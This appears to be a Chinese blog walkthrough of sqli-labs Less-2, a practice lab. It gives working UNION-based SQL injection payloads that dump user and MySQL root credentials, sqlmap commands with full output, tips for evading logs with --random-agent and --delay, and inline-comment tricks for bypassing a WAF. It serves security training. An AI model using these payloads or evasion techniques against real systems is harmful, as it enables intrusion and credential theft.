SQL注入(sqli-labs)手工注入+对抗WAF+SQLMAP自动化工具(第二关)
上一篇总结: union 联合注入
传入数据库的语句:
select * from user where user_id=“1” union select 1,2,3–+
当前面的产生错误,就执行后面的语句,并将结果返回到前端页面。
一. 不带WAF情况
- 判断是否存在注入点,注入类型

判断存在一个整型注入。

(2) 判断字段数
(3)判断参数位置 union select

根据返回结果发现第2,3位是输入点

(4)注出库名和版本和当前登录用户

(5) 爆表(security)
POC:

?id=-1 union 1,2,(select table_name from information_schema.tables where table_schema=database())
?id=-1 union select 1,2,(select table_name from information_schema.tables where table_schema=database() limit 0,1)--+
limit 0,1 表示从第一个表中取,取一个。

想要查看第二个表,将limit 改为 1,1
?id=-1 union select 1,2,(select table_name from information_schema.tables where table_schema=database() limit 1,1)--+
?id=-1 union select 1,2,(select table_name from information_schema.tables where table_schema=database() limit 2,1)--+
?id=-1 union select 1,2,(select table_name from information_schema.tables where table_schema=database() limit 3,1)--+
?id=-1 union select 1,2,(select table_name from information_schema.tables where table_schema=database() limit 4,1)--+



尝试进行第5个表,返回页面无结果,说明security只有4张表
总结: security库中,只有emails,referers,uagents,users 四张表
(6)选择users表,爆字段

?id=-1 union select 1,2,(select column_name from information_schema.columns where table_name='users' limit 0,1)--+

?id=-1 union select 1,2,(select column_name from information_schema.columns where table_name='users' limit 1,1)--+

?id=-1 union select 1,2,(select column_name from information_schema.columns where table_name='users' limit 2,1)--+
users表 里面有id,username,password三个字段
(7)爆值
select 这种无法将username,password一一对应爆出来,后面有别的方法
?id=-1 union select 1,2,(select username from users limit 0,1)--+
根据第一关知道总共有13个。代码一样,修改limit 0-12即可
username: Dumb,Angelina,Dummy,secure,stupid,superman,batman
admin,admin1.admin2.admin3,dhakkan,admin4
爆出密码:
?id=-1 union select 1,2,(select password from users limit 0,1)--+
password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le
admin,admin1,admin2,admin3,dumbo,admin4
方法二:
?id=-1 union select 1,2,group_concat(username,0x7e,password) from users--+
利用group_concat()连接函数,0x7e 是 ~的十六进制,方便显示

由于界面的原因,这种显示不完全。
二. 开启安全狗的情况
先查询数据库----爆出所有库
information_schema 数据库中的schemata 表中记录的是 存储在mysql的所有库名
?id=-1 union select 1,2,(select (schema_name) from information_schema.schemata limit 0,1)--+
测试过可知: limit 0-5
所有的库名为: information_schema,challenges,mysql,performance_schema
security,test
mysql 库中存储着的是数据库管理员或者登录数据库的用户和密码。
并且由上可知,WAF在Less-2没有作用。
(1)爆出mysql库的所有表(登录我们自己的mysql 先看看有多少表)

emmmmm 这要爆的什么时候,还好我们知道有个user表; 因此平时的学习熟记库中表非常重要,eg:information_schema库的利用。
查看下user表的字段数:(一般都会有host,user,password三个字段)

条件都具备了 直接爆值:
- user


?id=-1 union select 1,2,(select user from mysql.user)--+
?id=-1 union select 1,2,(select user from mysql.user limit 0,1)--+
三个用户都是 root
- host
?id=-1 union select 1,2,(select host from mysql.user limit 0,1)--+
127.0.0.1 ; ::1; localhost
- password
?id=-1 union select 1,2,(select password from mysql.user limit 0,1)--+

数据库采用gbk编码方式时,字段名于查询条件不能同时为中文。
(1)

?id=-1 union select 1,2,(select ascii(password) from mysql.user limit 0,1)–+
ascii()函数返回password的首字母的ascii值。
*的ascii值为42.
(2) 利用length 判断password 长度
?id=-1 union select 1,2,(select length(password) from mysql.user limit 0,1)--+

41位分析可知应该是md5加过密的。
(3)因此可采用base64加密然后再解密操作
由于mysql5.6之后的版本有 to_base64(),from_base64()这两个函数
便无法操作。
mysql中密码如果是: update user set password=Password(“str”) where user=‘root’;
这种加密方式,sql注入 select password from mysql.user;就查不出结果。
但是使用 group_concat(0x7e,password)可以查出来。
mysql Password()函数加密 从mysql4.1版本出现,5.5.53还有。
mysql5.7中mysql.user表中已经没有password这一项。
取而代之的是: authentication_string

假设mysql 密码生成没有用password函数(): 使用这个
?id=-1 union select 1,2,group_concat(user,password) from mysql.user--+

拓展:

关于mysql 中host为 ::1 相当于IPv6的 127.0.0.1。
三.sqlmap 自动化脚本
(1)爆库
>root@kali:~# sqlmap -u 'http://192.168.2.24/sqli-labs/Less-2/?id=1' --dbs --threads=10 --flush-session
___
__H__
___ ___["]_____ ___ ___ {1.3.4#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:04:25 /2019-09-03/
[19:04:26] [INFO] flushing session file
[19:04:26] [INFO] testing connection to the target URL
[19:04:26] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:04:26] [INFO] testing if the target URL content is stable
[19:04:27] [INFO] target URL content is stable
[19:04:27] [INFO] testing if GET parameter 'id' is dynamic
[19:04:27] [INFO] GET parameter 'id' appears to be dynamic
[19:04:27] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[19:04:27] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[19:04:27] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads spn
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[19:04:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:04:40] [WARNING] reflective value(s) found and filtering out
[19:04:40] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[19:04:40] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:04:40] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:04:40] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:04:41] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:04:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:04:41] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[19:04:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:04:41] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[19:04:41] [INFO] testing 'MySQL inline queries'
[19:04:41] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[19:04:41] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[19:04:41] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:04:41] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[19:04:41] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[19:04:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[19:04:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[19:04:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[19:04:51] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[19:04:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:04:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:04:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[19:04:51] [INFO] target URL appears to have 3 columns in query
[19:04:51] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3204=3204
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 1900 FROM(SELECT COUNT(*),CONCAT(0x7178717871,(SELECT (ELT(1900=1900,1))),0x71787a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3626 UNION ALL SELECT NULL,NULL,CONCAT(0x7178717871,0x504e4d50584a706e697378696c57797754454370695048714e65437054426b4d6d44766869444162,0x71787a7071)-- dMqh
---
[19:04:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:04:58] [INFO] fetching database names
[19:04:58] [INFO] used SQL query returns 6 entries
[19:04:58] [INFO] starting 6 threads
[19:04:58] [INFO] retrieved: 'challenges'
[19:04:58] [INFO] retrieved: 'information_schema'
[19:04:58] [INFO] retrieved: 'mysql'
[19:04:58] [INFO] retrieved: 'security'
[19:04:58] [INFO] retrieved: 'test'
[19:04:58] [INFO] retrieved: 'performance_schema'
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[19:04:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.2.24'
[*] ending @ 19:04:58 /2019-09-03/
(2) 选择mysql 库,爆表
sqlmap -u 'http://192.168.2.24/sqli-labs/Less-2/?id=1' -D mysql --tables --threads=10 --flush-session
Database: mysql
[24 tables]
+---------------------------+
| user |
| columns_priv |
| db |
| event |
| func |
| general_log |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| servers |
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------+
还可以使用-v3 显示出payload
(3)选择user表,爆出字段
root@kali:~# sqlmap -u 'http://192.168.2.24/sqli-labs/Less-2/?id=1' -D mysql -T user --columns --threads=10 --flush-session
Database: mysql
Table: user
[42 columns]
+------------------------+-----------------------------------+
| Column | Type |
+------------------------+-----------------------------------+
| User | char(16) |
| Alter_priv | enum('N','Y') |
| Alter_routine_priv | enum('N','Y') |
| authentication_string | text |
| Create_priv | enum('N','Y') |
| Create_routine_priv | enum('N','Y') |
| Create_tablespace_priv | enum('N','Y') |
| Create_tmp_table_priv | enum('N','Y') |
| Create_user_priv | enum('N','Y') |
| Create_view_priv | enum('N','Y') |
| Delete_priv | enum('N','Y') |
| Drop_priv | enum('N','Y') |
| Event_priv | enum('N','Y') |
| Execute_priv | enum('N','Y') |
| File_priv | enum('N','Y') |
| Grant_priv | enum('N','Y') |
| Host | char(60) |
| Index_priv | enum('N','Y') |
| Insert_priv | enum('N','Y') |
| Lock_tables_priv | enum('N','Y') |
| max_connections | int(11) unsigned |
| max_questions | int(11) unsigned |
| max_updates | int(11) unsigned |
| max_user_connections | int(11) unsigned |
| Password | char(41) |
| plugin | char(64) |
| Process_priv | enum('N','Y') |
| References_priv | enum('N','Y') |
| Reload_priv | enum('N','Y') |
| Repl_client_priv | enum('N','Y') |
| Repl_slave_priv | enum('N','Y') |
| Select_priv | enum('N','Y') |
| Show_db_priv | enum('N','Y') |
| Show_view_priv | enum('N','Y') |
| Shutdown_priv | enum('N','Y') |
| ssl_cipher | blob |
| ssl_type | enum('','ANY','X509','SPECIFIED') |
| Super_priv | enum('N','Y') |
| Trigger_priv | enum('N','Y') |
| Update_priv | enum('N','Y') |
| x509_issuer | blob |
| x509_subject | blob |
+------------------------+-----------------------------------+
(4) 选择 host,user,password(低版本mysql有password,高版本为authentication_string) 爆值
root@kali:~# sqlmap -u 'http://192.168.2.24/sqli-labs/Less-2/?id=1' -D mysql -T user -C host,user,password --dump --threads=10 --flush-session
此外sqlmap 还可以直接拿到os shell,sqlshell 等
可以参考我的另一篇文章:https://blog.csdn.net/weixin_43762939/article/details/100141151[sqlmap使用教程]
然后登录服务器查看日志:
在apache的路径下

根据时间,user-agent头部很明显是sqlmap跑出来的。
为了隐蔽可以使用–delay ,–timeout,–random-agent等参数。

Less2 绕WAF
- 判断是否存在注入,注入类型是:

发现 WAF对 1 进行拦截, 内联注释1 ;

换成 and; 1=2 测试

说明是注入类型为数字型。 - 判断列个数

拦截关键字 by (使用双写,大小写都无效,使用内联注释)



- union 注入判断参数位置

测试拦截关键字是 union还是select或者union select组合

说明对select 关键字拦截采用内联注释

说明是对参数位置 2,3有效。 - 猜解数据库名。

可能对database()关键字过滤
内联注释 绕过了但是 传到后端数据库不正确,burp跑个爆破

当a为数字型时,对()会关键。

猜出user(),version()
!11440select/%20 1,/!11440user/!()/,/!11440version/!()/–+

发现对关键字,() 进行内联注释,即可。 - 猜解出表。
POC:
测试对information_schema 关键字过滤。